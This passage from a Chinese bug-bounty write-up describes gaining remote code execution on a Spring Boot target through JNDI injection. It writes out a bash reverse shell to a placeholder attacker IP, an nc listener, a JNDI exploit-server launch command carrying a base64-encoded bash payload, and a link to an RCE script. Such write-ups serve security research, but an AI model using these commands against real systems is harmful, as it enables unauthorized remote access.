
005—峰回路转

利用JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar快速搭建漏洞利用环境
1
2
3
4
5
6
7
8
9

| 反弹shell:bash -c 'exec bash -i &>/dev/tcp/111.111.111.111/4444 <&1'
监听命令:nc -lnvp 4444
工具地址:https://github.com/Zard-ethan/JNDI-Injection-Exploit-1.0-SNAPSHOT-all
编码地址:https://www.jackson-t.ca/runtime-exec-payloads.html
启动命令:java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,ZGly}|{base64,-d}|{bash,-i}" -A 111.111.111.111
|


利用以下python脚本进行漏洞利用,修改脚本中目标与RMI利用地址,然后运行脚本
https://raw.githubusercontent.com/LandGrey/SpringBootVulExploit/master/codebase/springboot-realm-jndi-rce.py

006—漏洞重复
折腾到大半宿终于看到熟悉的弹窗成功反弹shell,不得不承认我也很菜,然而这也并不是什么新奇的利用方式,只是突然想到有时候我们可以稍微换换思路,或者一样能够起到异曲同共之妙,虽然这个已经被其他表哥先交了,但是我觉得挖src还是要靠自己心细,RCE不能经常有,但要是不放过任何一个参数,毕竟心细挖天下。